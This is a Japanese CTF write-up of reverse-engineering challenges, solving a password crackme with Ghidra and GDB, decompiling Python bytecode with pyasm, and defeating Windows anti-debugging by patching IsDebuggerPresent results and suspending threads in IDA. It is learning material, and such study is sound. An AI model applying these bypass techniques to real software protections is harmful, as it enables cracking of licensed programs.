
Classic Crackme 0x100
Ghidraで逆コンパイル。main関数の中で、ユーザー入力のパスワードを何かしら変換し、それをスタック領域の答えと memcmp で比較している様子。
パスワードを適当に aaaa とし、memcmp関数でbreakしたときのGDBの様子抜粋:
1 | ──────────────────────────────────────────────────────────────────────────[ DISASM / x86-64 / set emulate on ]─────────────────────────────────────────────────────────────────────────── |
s2のほうが答え。s1は、先頭4文字だけいい感じに英語小文字になっていて、それ以外は大文字とか記号になっている。
逆コンパイル結果から、ユーザー入力のパスワードを変換している箇所を抜粋(変数名はいい感じに修正した)。
1 | _51 = (int)sVar2; |
細かいところは抜きにして、大事な性質として、
- ユーザー入力は一文字ずつ処理している(前後の文字の影響を受けない)
というのがある。
また、gdbで動的に実験すると、
| ユーザー入力4文字 (password) | s1の先頭4文字 (s1) | s2の先頭4文字 (s2) |
|---|---|---|
| aaaa | addg | lxpy |
| bbbb | beeh | lxpy |
ということもわかる。このことから、
- ユーザー入力を
aaa...a(51文字) として得られた s1 と、 - s2 の差を一文字ずつ調べて、
- その差を ‘a’ をベースに足してやった文字が、その文字インデックスにおける正しいパスワード文字
と推測できる。
以下のPythonコードで正解のパスワードを得る。
1 | s1 = 'addgdggjdggjgjjmdggjgjjmgjjmjmmpdggjgjjmgjjmjmmpgj' # aaa..a と入力した結果のs1 |
これをncで繋いだサーバーに送ると、フラグをゲット。
weirdSnake
disモジュールによって .pyc をディスアセンブルしたテキストが添付されている。
猛者ならばこれを手で .py に復元できるのだろうが、嫌なので、ぐぐってでコンパイラを探す。
GitHub - SuperStormer/pyasm: Decompile dis.dis output.
これが一応使えそうだが、Kaliに入れていたPythonだと素直には動かない。
1 | pyenv install 3.8.18 |
しつつ、エラーが出るので ~/.pyenv/versions/3.8.18/lib/python3.8/site-packages/pyasm/__init__.py のファイルを以下のように力技で微修正。
1 | def instructions_to_code( |
その後
1 | % ~/.pyenv/versions/3.8.18/bin/python -m pyasm snake.dis |
コマンドにより、以下のPythonコードが出力された。
1 | def main(): |
最後の result_text がフラグになっている。
WinAntiDbg0x100
慣れないWindowsマシン引っ張り出して解いたのであんまりメモってない。
IDA Freeでステップ実行し、IsDebuggerPresent() みたいな関数の返り値 eax を書き換えて分岐先を変えた。
フラグもメモってない…
WinAntiDbg0x200
判定箇所が2箇所になったくらいで、あとは WinAntiDbg0x100 と同じ
(またフラグメモってない)

WinAntiDbg0x300
解けた問題の中では一番苦労した…………….
解き方も(だいぶ肉薄していたとは思うが)完璧とは言えない感じなので、他の人のwriteupも見てみたい。
まず、管理者モードのコマンドラインからexeを開く。そうするとGUIアプリが開く。デバッガ(IDA Freeを使った)から開くとアンチデバッガ機構にやられてすぐに終了するので注意(100敗)。
GUIのプロセスにデバッガをアタッチ。スレッドリストを確認。
WinAntiDbg0x300.exe のスレッドがアンチデバッグ機構を持っているっぽいので、こいつをSuspend。
3B123Fのスレッドがフラグ文字列をメモリ上で構築してくれてるっぽい(backtraceでWinAntiDbg0x300の命令を静的に観測して総判断した)ので、こいつ中心に動かしていく。

アドレス 003B38DB の jmp 命令が、ヒントにある「infinite 